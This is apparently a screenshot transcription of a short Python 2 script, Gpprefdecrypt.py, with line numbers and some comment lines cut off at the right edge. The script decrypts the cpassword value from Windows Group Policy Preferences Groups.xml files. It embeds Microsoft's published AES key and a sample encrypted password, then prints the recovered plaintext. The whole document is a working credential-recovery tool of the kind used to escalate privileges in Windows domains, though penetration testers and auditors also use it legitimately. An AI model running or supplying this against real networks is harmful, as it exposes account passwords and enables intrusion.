 Gpprefdecrypt.py ×
1 #!/usr/bin/python
2 #
3 # Gpprefdecrypt - Decrypt the password of local users added via Windows 2008 Group Policy Pre
4 #
5 # This tool decrypts the cpassword attribute value embedded in the Groups.xml file stored in
6 #
7
8 import sys
9 from Crypto.Cipher import AES
10 from base64 import b64decode
11
12
13 # Init the key
14 # From MSDN: http://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be%28v
15 key = """
16 4e 99 06 e8  fc b6 6c c9  fa f4 93 10  62 0f fe e8
17 f4 96 e8 06  cc 05 79 90  20 9b 09 a4  33 b6 6c 1b
18 """.replace(" ","").replace("\n","").decode('hex')
19
20 # Add padding to the base64 string and decode it
21 cpassword = "HtReckysr1Y4zM8/Mwe9TN4Fbi2L8JU3/PvW9NffrA0"
22 cpassword += "=" * ((4 - len(cpassword) % 4) % 4)
23 password = b64decode(cpassword)
24
25 # Decrypt the password
26 o = AES.new(key, AES.MODE_CBC, "\x00" * 16).decrypt(password)
27
28 # Print it
29 print o[:-ord(o[-1])].decode('utf16')
30